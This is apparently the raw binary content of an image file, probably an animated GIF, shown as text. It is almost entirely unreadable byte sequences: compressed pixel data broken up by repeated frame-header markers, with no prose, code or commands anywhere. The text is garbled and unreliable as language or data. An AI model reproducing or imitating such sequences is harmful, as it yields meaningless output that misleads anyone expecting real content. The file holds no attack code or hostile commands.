�<��P"5�H(��<2,�5JyC�:ڤ�{�B �@qG��Yi�Q5��� �Tp�p�/��CP�CL�!�X��N䓁�M<���z� @��Y� ����A�s(�5l@n�05^xN8�D�~�PQ���F�x�)-t�������K�V*( B5��h�@�ST�,������D�L$;9x$}�x�@"�<$W��6U�� @�( �Q ��9@�դeB�τ�/nd ���y���l%�Ѐ���!�����)6��߃�7�م�t�	E�6������,t�Bh |J L�^�b>!f�a�@j��Ѣ7�]�  t�� B�9�`��c�5
!����w|�(�A��A9>5�� C�l =#b)��!���q���!��e�p$&��p b��A+�H&�6� ӳ�h�@�3�Рc�dd^P�P!`����n�t�U���5���(���_"#޽��u�7�������H�R� ���Gn;�nTA��`�؆̇�u��@�%�8 ��� mn,@�R83 �qg�WK� 0ӵţQ���C�`�
6$�q�U�� m��]�\и �q�U�P^o�V A��Ok!mr�q'� ��-T�4J`�x���t� A��L�a���q���c`�&$)��UX`�p��] �J8��ke��X�'�g!��7F�����/����tU�[SnisC������Af���!��'�
<�.,�i��l�k��� ��.Pe8�˱���P��#�s7 D?`k �B���&�#9�s��\���"䲂.��/��!hrx���.L7� X�ml *���l�)l����	��$�9�{dr���Ҝ��C�0Qz �S���Tv���0� ؈�A\ u�K���@n��X������
�_*���C��w(�c�G��"ox��+v��+q@���c�-�m\��Ε�1�Q�@b��d1�Ox #��.	;�R�c�J���p!�"�NB���͌��՝���h} �pG�i�lZS�^f�p���n U2t7 Ad�
�BMt�����}�1!8�?��o�cn(�?^���'*hH�&
z���'|�69��<^�f1�|7�ᖣ���[�0�AMO7P�l�؆�:�{(��a	�)$��7�|���L�����)B@�����P�����G�qqg�'qV�
0�c�|Ph)����	'�
&�''��)��G? ��1�8;P?�
!�|�g8����yط��� q*�!;����Q���rl�	�p���@���S��P0"0�Qy^�D'Mg����0����`1t��I�&lA��S(�p=���h�	n����|�P,,��
X�=���wO��
2!muH_P�X���a�1/0��L�y`:H�d��ӆ���
������h��0���D`�x�/�ras'@���|>�CX��
G�����x�8}��<θ��Fm�' ���1 �G�@�	�PG ����8�PGPɏ����
�x�D�_��A������hP�e0"�"9�1� �������p�i��h�Q�A�A�Y�`���ɑY�$��#)��!�Q����D������"�� hA���D�m�$ IE�p	�9P�+y�-9���U� 	PK���>���]I1�UPGPx\���	���kIe`i��Y���w��-ٙ�Y|u��	���љ�	�1�01���y� �Y� �EЖhP�ɚƙ ǉ���D �����	��	���q���Ϲ���)_��� q��ɛ	�	�@������ �ʠ�U ���
����Vy��� ��i�	P����	��P!�`	p��Z�P!���	tP!7����Б ��w�/�>@������ �P!_�|	� Ɛ�:���h����y�	I�\���Y��Y��퐠UP� ����X���lʦ�i	Is�wP�I��`��0�񜽀�0��	 ��
������I�)��7�#: 	�@����밤� �SP��y�:���b��UPߙY� ~�b`�	�=�@K�����1��������-���P���������K�ޠ�� �e`� ު���P �ߚ w7����<j��JSp�� =����� �����pK@�z�_`�b 910 ���	��a:�b`��`�͐ f@a�@	�:�P0 ������J�y�w�
�pz:b0 K��������z��j�>; ��#zt�� �<�۰w��Jp#`������P!������: �z�P� /1K0� ; ����/ �K��:����p1��L[1+*����P���0 b`��d[!�0���Sk��	����w��0�K�%����J{��ж �oҶ9I��K����H�%�f �8 ;�# �_P!A9�; ��/��` ��1�����P!hжwP����K`�����m@bP�9 f`�0#������{��Pһڱ��h0��[�ۥ1����@���������
�o{��x�l#��K��; &9 ++��41� {	�� 6|�)�7 ��7|��=и!����!J+f�k����+�+�; E��\Z�2Cb@ mХ��p�� E0 g��oK bp��p�p|����hP!e`��@�K@ K ��k���F9m�k��&�`�w@m�g���`p��a< X����1�����\�J���t��g|���X ����P�f��FIgL0t�,%VA�L� ��;U����@ f����X�ʘ
�E@ 0�*7@��ɖ�����@���F��f �P�@m/lg�z��K �S@�< ���K����������f�X��T��f��l����z ��[���L�> �t�l�p�� ��|��n��t�Qa����$��0�#��+��E�.���\ҡ;�1f`']ʌ�*�-}��@E��_`�p�$0�SP�#���y�K`�L�31'�s1���Q�7�m`�s)�D��8�y`'��,��m���t�&)@mPH9��@��,pl*0r�lА_e�h��e�'J7@�m��}��-\ !��"�Ɲe��*�!)����@���t��p	��$ ���������� �} 3lA:�-Ҩ��P ��� =@�?p� ��?��@
��]�@�M�4 �� 70{~��"���� ?P �@ � ��h ��
4�
&n��P )��4���-�7�8����9���0�Mފ�������L~��8��P����T^ X^�U��v������c��0�c^�kn�`��pg.���-��u���@q������f��Z. �/����<�H^�H�厞�4�macc��� �����^ ?�@��r�\��c����P�����l��>����g^ [���+N�� 8~�P�����p�~�(�4@�������ڱ�?pꍠ���.���¨�rN�M^���X��Bu� ���>�U���
���	������ 
���֚m��p� ����
������Ш�M���@�e۰r@��	�?�"/�P�.�qB�e �  "_ ��.���� D�����!JҎ�G��Ln�+������/��^�G�p�.�d�������9���N�c, 7/ &~�^��"������7����"_�
���@o�7��"����:�@����@���?��v�e���~���	���P�A#�A/�� �B_��o���;�������������������#u�~�4  ڿ���0�ۯ�4`�7��M� Q��p�����O�!���z� �@����~��©��� �0���B0l���?����;���Ǐ4�����v��)\e�.
��Ŏ�ea��GY*���!fmG�`L������`�(ؑ���_��Y�D��Y�Y�~�	�E�v����R@#�xcF@.A��2ba�H=x#�WlD��6b���:o3�B�{8���c��ט29vYEf�N Y��c�m]��,�Ǻ$�[-O��۩v/o�2#��6;#����{��:�wuف��-5OB�w�w��o���&��9o�2#��Na�F��+��E���L:��"/�����H:�>�J(���!pk�vn��hXG��@-Q�(�Y�����l����	ƻ�z�EzH�8 �c $۱��p�q���v#��ƊO¡��v����w�jd ��"G�xb�wR3�K��I�0�I<��R�G%C�I:�rG��bG�Fڑ�����2Q<+ %�n�h@+o�mO�䫝�3�ׄ����D`1BR�3
�v�̾�R��6i /N9�Q$o6k��D��L���#Ǜ	�u�yǱ/���H�J�S�������(���r���˸��1L��ZgYf�Ė�vh�u^���v�yv�dב�w&ϡw�u�v�¨�&m�Xz�-�[���Q�w���2w+���D9�|)�1b��EĆۙ�Z�Zsf9�awF�J�x�vA}����]�S�B��������`ȑ�ko�<C.H@X�ݸ�͌�ff7lv�����h���a�/�	<p.Rpǝp��aj0�)�pj�"�&�E��|l�0�:��o� �6#d4��2��y����X�^�]�e�bA�~%���3xg�R�/�|w$�]v��	 !� � ,  c `  � �	�ǂ�,�\(B���B|���1Z�h����#"�� �R�D�r�Ƀ!�l���&�q݂0�ɤ���Y ,�ѣE�1#Ō�LY `���ң	'B�1��%>�����Ȓ%1� t)ԋ�pO�8��]>6�8��A/��^8J���O����0b�"z���˝	0��R���Kf��p9��ϟ��ݰ�V,f�L;��IsV�)dM�4*���JXz��;1�4��Y"��h.F���T�a�z `/(/\�$\)�݇g�Z�+U�N�R=#����)E�d,�P� w��O��A�?/���eb�@=ܐ���B1`�y�c"��"�!P�S��R_*4�wʍ�<ӟ;ᤈ���M� �qA8\��1��S�s�% F
�4�?�4��?W��v	�Ԛ���bq��6��,�B�5S̍�<3+��Ȣz,�#B>��7Gf٥7�$�$8�xCGl�8)��O=4�å�6	�x'���:��"�f��U�
[��c7Ή�)���J�w�;N�S�6��(�[&����%݉Q�mD[�=D���#Uq*&�[8��2,�"� H� /+4�A5j�@�Q2m�h���7ޤ�FD��FM�@B���l8R�`8x���m��?�,�ů�XXR�����o���@X�E �DI5��������8�\�G�D^��g	��?����&�%��Vq���0��`�z�q)ȑ0.�|@��@�m�X��)��1�z��� � �pY�b�F|�����AZF�h�����!�����qOL���ȧ�EɁ@�fg��h��6�X!{ܭ �6w�	��BG
i��|C�uG$��zES��PLA��V}5�L��cG��"��́v.l@�"�[;"��	"�HN�� @7s� h=P��!D�a����@�%�KZ�� ω){-B�%@���- ��
f����m�z��Z�BH@�H��7��U��Զ���AA:�R8���q`o�@��Lӹ� ��G�P��q�F�ڦ��!��#�pq��u������D�э�&cX`	��rG�E�d:��D� �2��@X�P�⑨��`������&�U���|�#��Q�h��xъ��񰀡
m�C�ڀX
q>0�8@���{� ��W�82��+�e�D��]���'څ���j��-N��2pi
N'��D�qK���1�q�0�1�0�	� �q�'2Q!�	2�`����5��>P��E���@y�༃^B*�H`\ � ��z�Bl�7�� ������!2|-�@ˎ�O}�"�X�!�0�ˠ��E1�w��F/G��%���C����,)+rf�c �s����J�;n!�a���x)nZS�Z��p$0��~�Z��2�8o���t��),
\
Gx!.ѡ���A6��R��k��iˆ)R�4���MAЀH�L~� B BA))T��-�7������`�m=#�c����AJ3�Kਇ2��l��_@x���8�d ���TԈ@5LK��"���#A�?,4*�o|	F����0,96D�`e�T@�eJ���\ ��l�GȠ���2xt6W�B>Q�8T#�Dyi�	H��Géa7@�ϐ�JS�!"����`�u`�	��%\�K$ ����rD�k?�A���d�������)�#./�L�����|s�-����Y
;s����Z���<&��p	��7�(s�\^JW�Ĺ��+?��2��Z1��AT�Y�N��I�6��!{k[X ���FMjw'ΆU�rC�,�0̠1�@XiK�׎a]?���o@��W�L`��ނ��M�@�?�  ��[1\�)`��s�!(ԣj�BM�7+��Ќ��������f	LfX,0�pn�
_��Ht����{E��V��i�`�3Nq��iW[=���o��X�dX�֣X��Ǳ��/(I!�<2As�<��y���'<�xx�c~���o�]����K,�A�s>.�f[�7h��z�2�����T�\�#�pɊ�A�L��4׹���D�|��
�n�&��$l.g��A�rփֳ��qS�9[�#8�UsA =�������P����=���v��觷�T�l�o���`K݃/ClnÅ�`%����Cnpx��l6��1�\piz�|>4��plH�f��IN�`�"���N�ֻ�yn����$l�>f�:X���C9���X�uh y�F ��@9�%7�x/��3�LL� +�z��[�� 	�e��".2A
��[�w\�P��$W��tPy����QM7u� �P����&���!p*��p��	x�	�0~�vw^J�y�D�S!��������z�{��ް������R���XP�j#�rY"�SPqg �x~ ~ ��p��
x��
y�� 
x���2D:���}�,D@�r-|�Ƨ��p!�Pt �t�{<Xc2�pBXax!0����؄� �g 
Ȩ��r �D�FK�*���G #�S=� ��{p�7�nѧ)GX ז�D�Bh; 1��x��؄��	s�Hp x�ɀ�H��P�ǰ����Rո=��g�G\����m�c��)$pఇʀ�w	���A8;�������P�v`�d
�`3�ADY�D	HP�`
v�������h:=��Py˷(�-��� x���%I#@Zg|y� �~�4��`J��C�FiF	|I�u0�`�D		�i3��@
3i�W�$7��kx$`t	3x��7<2�7+���1i��"P�u��I�d4����Y����	F��К��	;��H����Wy�D����n��,y � #p	҉�.��� �Xp_���Y����D��
�
�	����P���
��	��CY�q�)ɩ�9��f�Xb�� ��t0gx�� y*	vJ$@��x�`/�/0F		C� ������ 	�i��`
�`������pv`�ְ+{�@\`��
0Xyt?��y��8��%�6�%J >p'�_@�i��@�����`
�P��p�`ɐ��F�8 b� 	�P��Y�=J ����@��XB���@ ��y�p�.i����&����G0G�_�Gy�ɀ��ox�y`��x y7� 
�

�
��J�A�	�@�P�mPy���?p���%�|Mz�J �����%��xwp�@�J�i�o`DY��@�`
.0�����x��v��i
�P�����\@��x��@	՗��0�X��X��OJ �z�1�����D�1@�D�������y��zD�.Di
b�@;ЫD ��)y���1k��	��f�z�X }�G�K�0=u����J�~�(�T��2+��Z�XK ��D������zEp��Z�P�$M��	նŶk�nk`MPw[Ѱߖ�P�@������p�[�h@�����PE`G�bp�kB��p�:��S�����%�0e�e���˰���p�d1�3�
T� @�����^���_Pr	�6;�P[[g[E��`J�T����@����[��{�Ek�E�������	Q'qP��j������^J�	#����S0��<˻�;yqA��+�ֻ�c{��C��^Z��+��+��yi�ˠ:ˑ��0�[�D���;µE�$̿�{����	��Ӄ�<=�P	P	� =���P�7����P	F\	� �ʠ��Mĵ0�[�`�V|�Ml�����X0��K�6|ý@����+�2Y����e��7�!!���t�,`N�5\ƕ�J%��ML�]�ł��z���gEn���j��l���<P�M��6��p�`�S��+~�RzLL	��Xp	
�n�e6�nL	�0@tp���썊��`ñ�6lt�Ǳpɬ���\�M,y�p�yDy��p%7`����Ķ�W�\�6���p�M�3#��pNX�	�ɕпM� ��Ė�(le�$ ����D`�,����a���lÊ�X�P	�`�����|e0�7�$�S��P�?������y�M���@�j| ˛ge�j�%	]	a�Ċ �jI�A��<���@���?�nL�œ�
M�u��\�6Վ<���ıP6��M9�:��R}%��j�E��� �
���A��?���
�SJDm�Fj�J-�"|�R�Y��X�7�M\�I�l��i�g`��P	N����
��S������EP������I����c����;S�S���Yەиy\ ��گ�������0y����L���������Z 0Շ�Բ�P	-���%p�0��@� �-�ڍ�|�;ܯ����~��
�m�����xp�i�6E��ǽ߷�
�
�������]�m�z�
���6�?�?��ޔ��%,�N\�]	�M	�M���
��0~�`�=X��v��A�
?��M��{���M���c�0����!��,���9��X�����M�?�ޠ����z^�S������ޭ�@.���] � ڊP �ߊ���4��� �J�@�P��5�_����]��0�޼��isz��z��� 4� �p�>�t�%ހ
�}���q����~�(-��޳�]�\����
��Lp�x��z�����0���4�
4P�40�����N����@4��.���_u����p.϶��� �e�����4��?0�H�H��ퟍ���� �N���O��$�ߍ �4��������6;�- \�^ 	#8_�ލ�0)�ѐ6�^O���z����}J�����@��K��p�p�4`������� WB.O�.��0�4_r_*p>�X�p��^A���p~�@�`Gale������/��ν�����e��0��@���/_��@�O��e��Y�B?� ��?��0���ˋ޳� �o�������������P �ހ/��_ ���o�Y@	���� ����8������@�M��ƀ�p���_�l�� 	,�
��Y`�� �АP���AJ#ʔ�u�C���|�(�b@#:��qN����g��I,&�P���X�"`�4�˦�f_&R|��3]���bQ4#Y�(ɒ��	hlɢ��������/�I(�k��Rx����[?o㞤K7�1�3��[fb��D$����"X�(��8P���Uem�b���3	�_^X�`�\�n�|l���H�n�ͩ[�d��6���+�����ی�)BD����!J�|��б$j�Ο=��%A7nES�P�m��`��۞v�)
����͟?o�z��*��D.�������'��hι��IП&k㒧�N4v`��/A9X���S�.��q��S��E	l�
�g����q��!(�'�|�����B4^h#o�����K��0��ΐǏ3���$(��08cH`���N�#".���|����bI�z���9���ü���DX��b�B��hrNO3��o�(�5-��p�h�UXa�"@$h��Xc��p�P��\]��F.�1�.rUv��MS�TU&V���Zl�Ŷ�%O 5�#|8�a�W�/\��aA���|�`��$�A�>8�EN����Y����3`��(��a4�(�#��H[��pn8ԟ�`·;8���� 4��h�/^��o;���v0����4����� �>CQV�($�@[�_��
�c�Kr�����Nk��
1S���Z^�alt���]da9��;����`Q`�B�"�h�F�8"���>��p�M�@�s�D�9��zk��>�X�E���|�g���b�pf�����ۂ6�Y:����ҫH��/n�FPs_�<�ͭ}�����Z���zQ��Ik����<�p��ę�,��j�������|��lkO����?����G?Z���T@B'x; ������mM��Ö��!�/}{a��H��A��;�7�@3�U�_X�;]�fZk����ŀ�������H�\�J��&�>�0q ډj74<�F�
���8��!�|��j1.0��#�� ox������>؁7f���K\�+a
2�~e*��ѧ�64��c�N >l ���B�q��,�\��@O���,.�/ #�X�#�q�)ǿ>�ǒN���/0����8��Ch�P
�0.JRr\"��^Y��Y3�a�PYE��K\'���GP�Q���8.pK�����L�K���T,aIKu������X�G�����8�y�c�A@�� �� =��V�jl�$�!���P�-g�"��/P�������/{�|��/����f8N��G1o�)�L"��1�B��ꝳ�"��	����!(��e��YR��%�����ч�:����Z�@�����ӻ���g��B��?u�2A[�h	y�.������:S�^R��`EiJc�K&X5�X�={WD�.������	G8r�	��U8X�����k'0�BS�ԟyC]��$�ټ�C�BIO��V�P��`)����(���s�	}hV-����jW�i��a������nf��Z��h%�V�fv���@�ۇ�R3�ȥ�r��P �(D7�v���g��!g�Q�dw�}��@��X�A�Bv��T�~8�}PHzq����IO:��$w�%!������G<?䒒��������#��'90�0ȫ{@���'��TB����v\'�	L	ݨ���I-����v��!Z�EG��pdP3�e_�� ,�vB�`�(и�-��Լ#��S��9���B�P�NB�������1�����t�"�*E0\�"t1)���yˣ��`t���WHZҕ�	q �F^�FL�KQ�`hB��Кx�X�1�a�:M�KM�־�#�� !� � ,  a a  � �	H����*�b�Ç��HqaC�v �p\E��
�����.��ῐE�Ш�D��/�i�dɃ:Q&d��_�wL=x���g�08��C#	N� 1�
ň���Ƞ:�vP�T����/�Է��U+0�Bw
S�҅t�XF ��R��0ܿN��t���,�!�Cr G���9�|��@(�R��O��-�5X�_�p�k0��e/��S}��A���H��Et�	/�%���T����h`5�+>"H�x����]hB�;W`
�m��N� �BB���?�t�s��[P4�@ �t�A�@d���C��@gXf�5�`â��	D��q�?ހ�����x`�w�"TbA�X1`m�B;Z��s*���?��5�e6�S�B�?A���f��F�?�ii�"E
t�AG��|=Y�P�H�k�s�@o�,��J24�y
d
���i�t3Gs��s��:j
���J�h����@�$�Ν�"�%��$A�T�b����姬@��Xc��H���*��؀�[,�O�}������	)GP7I{�+e A��Eya2[%��6d!�&�B���BiUdI��2��[���
M1��䦅1��'����A�(d�:k�#&A�-�TK����kRTR��B��@��"Be@gALE���Ab�L ��b�lP9	���AuԨ!䭾�\@'d5��,�O�p���@���,��$7��iA�� +�,#2�~Qm�e#@�?Kd��@��`#���<���麢�8D��@X�3#�4�?�[���zs�� X�z�6���Aj40nA2	������
o��;dA.�0�fX���pM[�_d:0�\Aq�%/�ŶK�82��2S}l��Y"H���$�h� z]i""��,� ��P���%Db����`��Aft;��Od#0Ȍz�f!�X"�.=D��	���P S��?�N�����Y�2Á8��`_NB�m@lF",�%ܑ�� ٓ``U���I*
���La�r,��yi�A�P�vlnK'!ZR�4��a���A)
D���n4e�	��@nP�z@O *2ABp��R9���ĝ�ă���v���� j*����?���!�@���̡����^��䡙{peD�E�rL ?$�K@����@�s;d)���D1�`�:��
�ȴ�fM=�$Tb����L!H��@RJt�C��Ѓ����@�p���'�,���5Y�J��r���XEC�q�%ĥ��):Q�˜�t9�CKD��BHԁZ`By1m��
.�<� .�G.���^��t��v١K���j�;�0\�Z����>��!��0	B�v̈7��2n�ρ4p {x#-� G$+�ykLCA-��� \؁�p���w;0saY��B J�K	R>�#0�?!	��"v(�g�j�ސ��B���/�� �`�1f��Ac���z(��a ��sB0��!�5"t ҁ����LAq���bOi�@pP<� @�Iz@BU(�X��7�#q�P2�S	?�Ă�{��B��8�[H����q�?B6(�h%A"�;�6�@vQ҂d�ŰK�^l�ķ�����>n�I�0�Dc�+H>�6 �!�Y���#���A����;��@��c�d	,G؀��bO�8�� �-�A�p�`ͯ#X̕�p��3ʅO�2��*d	E���U�J8��I�Dz^iX����b ��H����z!���Trjta`��4�-��Y �tED��\�� ���!��X�t�CE %�C�ME���.~MJ�N��dA����� ?0�=,�!�M���I�VB4&!T#N��-�ҹ"̈��W�&ȸ���p*���@��Y�:!�OB�}@����;8E0�C+�B�M
2�[Z�V���r��\ ���S6�j[ ����a�|�k�����k�	��@V~լ��Y�������!l��b�H[[���G��(�2�� ���	r0-��Y�@�>v��C �Q���]�"S06��a��pȿ���;�^���� @2]�����|�"w�4�`�?�q��d���������@��YMA>�c�!�	"��x[ ��J��O&G��b�l�,����@�a�d���@�*�d���!��{�8��?� �A!��/+��A�.��x�p�Ad��#D�;�7+�d_�g��H��L)m�a}�.L��x�!�g&A0|W�� V#�u���V�|�"L�/�13!4Wt�r-wa
�6ZR��@��aց_�5��c[;FZ��%(����)`|�f�Sbˠ� Si�DP����W�[thH[�O8h ����~�$dfV�pH1+_Q*]����oaxU 9�aW�X][��o�g�x����' >�x�nb/P��8��10=�\S�1����puh�"�X8q�DPoA\�_^Q�QԘGpf�ѡ�=@0 $	p�G1�{�Szs��G!�VS�/����x����F!�"Pi��L�g`q��H��X�(&!EwP����Xg;�$S���`�x���`�6J׊�0�� ��� '��U<�d&�eq�i�&:�G��$<	��!2�q�a�}wo(=�g4D]6fg�Ў[�&/���wP4q�`��gy)�V)A�X��hA�1���9�1PȋvY�(I�)���)�)�&�9�1����P�Eq������^�� �h�	'}f[H��g��8B) k�6��k֖T)V���>�V�1;�4a��$'�2�i����#.����1*bi24��ԑ�1���T����б{4Q&;��Cmy�g��(J((�y����^`7u��1� �1+�^`��倒�������L���ꠈo� }���z2�z�^��牒)J���	QL���')
((i'�5::�h�1<�QLP�zx\p����	J�1��	tx���<��ax��#e�����̡5m��!�5.�Nt#2u1N�����!p$I,��XY���0Oa�2 �:�L��[���g%	�m	U��B,��� !� � ,        � !� � ,        � !� � ,        � !� � ,        � !� � ,   d a  � �	H����*$(��#J�(��/�b�G�^��+����}��AI��˅^2�9��@�2�s�Z�?� ��ЗH_6t�iS �8m���k�dL�:U��I�B�r-���H�7'�䭝sm �OཁǗ�޾��K���L��8c���XLu�䍜�/��ٝ��4uQ��@s����/�z߼�s!��Y���O 8߿�=� )LO!5��p{?��ۛ7?9C����3j���������\�����'���x��>�W^8p���i�9��e���O:T&�3�v��gd�A|� 
^~��Yf��f֝���C�!c�m3^��v�{ɰ�y\���|�\�A�h� A}�@`
$G�B f�Yg�bk�H�(�]��
Љ"�l��p�s�iu A*8�Cؤv�[x>��on�u�S6��m~�%(�s�q���8P!����I��3�����3x�)*��Fk����o!<�A!��'�@RJ .ؐ���'ÕOd�^�����2�$�	o�:а�
4G7Le0�@�d������+�.�$Oర�T�2��@�@�Ao\	��A#xޫ�[@ ��@��
װ�g�B�낲9��B����?ؠ��k|���os���9����	����e,�P.l@��l�B@<ѩ��!T[����@��rB/�1d�@�S��B  ��\[;������.��sAJ/M�-���7t���o̵�2�q]����@�Y�6��MЍ6�]�D��L3�/@d�a�\�6����[�3�P��m�|F��@�`�?�� C.���<�d P�@l�zAs��5G*t�ܤ��B�6�. ՛�8� �:��빔��
�5�Cs ��  t]s��@F�wA��U���p��B�0�x�@�\@�эr���Dݮ@ ע5��C$aB��: (	��Qa+���p� �/��Rf��ܯw���y��6�B`�@��x�#����"��. �@��m �3��`:��   �.������A�
���n��7��_�\��U�q�  7	 a�f���r�F�Bb0���G9ъ��X!�v �"��<A8X`���d��?&ٚ  �
@�հ@�W��D$Ϻ��.�:)p�P	�e���#d���<�6	�.�B!z���e�B �n432産`+�[�C R��nPӐ�c�3#�Lxa@p�~�N+�g3 ���JM `�@BY`� �!�g��iC��Ά���2�i��SS��'v0�8d��	u����D\&�PӁ�@AH�;=��Y��T{��کTn`V�8@o�I�e�Vh���m̠v�,*;�`�y�A8 6�`<� 9��sh����x=,��,p�@,(+Q������H؀�o�Qr�];2�O 0��TU����#����6�����i�NP%�V2��M�iR ���x�t����'eu�dp�@B���Z�n0�6���q8d+c� ��%�T�y�0qY/d���4)Y��s�� �ZA� �2�D��	��@x���N�/�a���[�v���AS���*�Ȼ�v<���8A^� � 
�8.�~kg�(>�0.,���au�uM|R�^7hX D����p��@��ˍ밠@�@���"y� �mEz����(���p�̋x��p�74���}h]`	�����D�UV[��`9�����s0��*�1y�Ї>|#�L��~�
2�"��s��qg<���t�cpM{:�K� �5}�QG��i�?NPjM��Ӛ��b@������j�jX� ��D-jq�#�9è&�E����/��?�@4������nd
�(��`���@ >P�,h?d�ߤ�?� �z���A���o4`����?�-�� �6��qㄔ�1(wA��lǠ�85��!�e�3_ B��jD���vV��p� E��^N��������T!	��r<�[=�>x���*T�� |~t��XA�1~t�s��M��h����Y��#t��	`;�`��$@�{� �/p=U�DՉ��2�y����^u�'�D�Ԟ��7|!> �0�Q��/��@����D?�E=�Ќ��>��:�a�]�
�F�2�^�|������T����.�Ns�{��X�U�p��j;��S^�i��1p���U��@���{Bޭ	�uz��;�[ j�9^7U}����D�s��tԗS�}tZEw����Wz[��� q`a��uUP�Up_�� }U`؆tr"�L��o���@�@~�t����	gS@y���ۗ C�~�� ~��ex� ��f=�\�u��_Pu���pge nXu�ga���	���UP����~	 w�/��� w� ��1@�0~>�oz��`=�k8 mhajg;h��j�7� b����@'��x�g	�w��RX�v 6SE 	P��j���;��h�pw������� b�
�@���y���H~���zbP�6��/���P�h�`���@�U0 U�{7 w�pb	!�E������ZjǍ�8 >@�	 ��0 P[Y���萨p�0 �H���xF� n�@��p�W������E�)��v	���ɍ�8 w�������א?y8�=`� �8���XX�x���b@p/(Yxy��/��x�8 �]�P��Lha�0������Y�;�~Am��e�ma��� �� n�8 _����~=����.�wp��������������("苝i7�K��)E�m@b`�Qi�ّ�f��A�W)e �b��0��X>I���fi����U`#�b�5J��$ ���e �sɝf�`p�I����nt�� �0(���3��`� ���=�7 f m�����@�)Ơ�鐄�t �b�	n���f�Ip��S`h@9��X0  �� ���-��S �-��`u)��� �f����(�� ��w�fp�(:;�eoi7���1�bp H��I�Ȣ�h-��a0���bТ�v	5: e��P"
|`��Y����I K��P�N:DТ\*|`�,.A ����`�X@s`j<D��D0 z ��`�J e0��p$��-z	����J��(Z[fm{j<hТ6���jz���7p���f �|�e�z�e�K@�f�X`���Z�������f`xQĺ���:1�A�(*�*����z�E�� ����+U�ڢ�$0���:Ԫ�E�oA�m*�@�h�91WsK �D�8Fm�rh�I^�E`0$`rΆS���6��#��KPնc�����}pq1��j�ٖ7�Ct��Av8�>&8�<DY��	��'Km@�0�z�u�*m_�]� :9�� !�)��@\B��t�o"J7���l��/�lQ{��c=�=�䐸�%!�!������p	� V[^�q������9�)�r�$@�� ��@�P ��������?pź?��@a#��@>����4@;����q/�����@������qY���
4�
�+�؋P �[���zۺ��ڻ?P��[  ���?@��l=�������˾�Ћ/�/ G����{�[����p��9������ �@�"<�0�,\ ?@;�p*�,,��[�5�� =��P�2��&���
�������%\�N�M,�@� 
\b{� ���^����'� ;��0�?  �P��p����#����(\��\,��`�� �.���|����s�J�@���+��{��K�@�@����� ���� k\ ���FL�5������[j,�����+����e̿+|���f|��7@;� �]��}��`����fz�����_��}��}�9(�� ̌@�뺭���-v���������O�� ���k�* ��ʾ����?�P@\��zK�ɮ��E\�4@��C ���L��|�������@j�.��Ѭ���yCZ<����҇Ҟ��, ZH)�
��@P��Ь<΍��������l����O�o�4�ʍ�����|�������aD�t��T]�[���_���?- ���ʃ]؄] �)��`���~� , ���7p���լ�M��^}��!
)���@�ٍ�ڐ��mF�L�� ���j��n��"�f�F� L�?�%�Ԅ �3�ٝ� ��ͫ]�N�$$$@֩���������Lm�U��Q��������@�mŧN���� Q���U��р]�4���Y� �m�Q���\��Q �Q�������P���\���-�"n�Q0�ld0�]�"^�*>�Y�� ��m���DMٍ�"�˸���� ߁��D.����+	����~ߚ����Y`�����Y��n�X��@�-���$^�fn�fM;	^����=�BM�4�L��H����A��~��~前�p�8n�[�^䫽�h�������]���\P��%N���[~���<�c��L�૝ݝ>�� j� 98���ށ��t S��"m�Q�%��~��|���I��n��ݝ~߾�惛� �%��έ���cm�P֞�y4��� ��� ���������y���n�s�}n�^�J����t���Z�i[$��?�^���͞-S��K�~��:. �>(>��M��Z��/��Q������~�n�֫����P!���~��s��m��<Θ��4�ւ��	����+��R�ꀞ���3�M��� �~�ޤ����6N��n�Q��J��Y��E��ͮ���Mn� >�����~��a���^�S����Q��ހ�����9��뀶��/ �n�8�IH������Ɂ���t~;�بM盿��p���.Y� �@��������@._�/�_��!� ���z_,u�)�]����_��.�"� �0�ᤰ�u�������ހ �}�^��R�?�.�����t���2*�P�MD�=^|���?.�]�`P���;.��1#�;or<��A�`3��"���܁�����(j�"�-�0�̜"������O	_����A���SU�#�Be�����?En% !� � ,        � !� � ,        � !� � ,        � !� � ,        � !�	 � , ] ^   & �	H����*\Ȱ�Ç#J�H��ŋ3j�ȱ�ǂ !� � ,    d d  � �	H��

x������Ӓ$���E2R Q�
9��0�  *c���R�K(@ȑ�c��Apԙ�#���rJ��+P��B�L9��Ei5jq�3�~
��2�ؕc]�\���?b�ر�F��L,:��IW(|
��ĉ3-ƥ��+?aS�5[V�J�+W𫘣s�Z<��ע�G��
��7pB��W����4�)��0���8��lZ�(�E����!-p������
��B!�-����m5��P����}k*ک�g�>S��iR��{:牏Hq�P<�&�
L5�@a�UViE�(���oGwR{�&X�I���L��nA��u�������SQ�YyX�֘I�T�Y�'V}:�R	�0Ke��A'�X�%�Ȃ�b�<��C�%v�\ h�?(�dw
dHK��fw�Q��JTh@fts�qQ�<R�#��pN�!f�gi�C�(_B�v��T��Z�"Ω�����\��5�\+>`���}� QD�y�F�IS��,Mv��é)X��ڧAz�9|$��r�D�W:�?G�6���Y�a+�Wُs;�K-����i
���)�j��Y��aԅ���r��M9���T$�+��dz�Y_��uY��䔛O�Y4�Cp��Q�� �Q��\�A�Z��i�/�E�`����li�nK���n�U9͂�P�
0����$3g�T?g_����R}19����\�`������lw�I��_�"��x�F�4k�V��-�eovWȭ�eTp���w�EE�KKYeHO�1A{GU�����a�YE�m ����.��e\~����U1q˚����&��xQ�P��#C0Ϥk�%R8��@�(1n�����;�@���Iǹ��y|�>���*P5��@��U!f� �[a�ۃ܏�T��T�w)y����%}�%Ъ��(���<�p �U��0�3ґ4�A��`�KaZJ0��%�Il�\�T�1nn�c�]��/�!CZ��w��ҨxdJWوR�Ĳ�D�����ÍIF��[\�^���%#�S�4� G �(��!���5$zD.��
Ҟm�Ck���R!�(Sg���8'��`Ej�[��)�A�+�4��%��m��Լ���0�q<�o��,�	�%X��?F:u�a����)Q��SW�>�,#��(I�I�H9�-��)P��4s&�����F*dQTQ��&��wm,^�X���N�^�%S��(~h����mh�<Z�Ռ>�@����0B³��qFh˧�T����(�4I�Ψ3/%�v\�)W�1ae\�5I,��IXVZ .�h�z�q�����0U�� �e�3&h!	N7J��r�3�z�|
L�|�F��L��!�$T rh�dJ���C1���4�L�RC`�-s��?&B��4jy���yA�����rSP�iD���D�!a�5Rv ��\��P{GT$�J��u��ʦ��FPO`H	����JI�c��A�HV�0� �a�KP�$&��A(e�D%KG�t�{���c�;�S�)���P�8���b�pD	$�)��$?Q3�=�	%Anry�lު�@��o����`,�鞥����8��p� �	HRHC:�P0�A
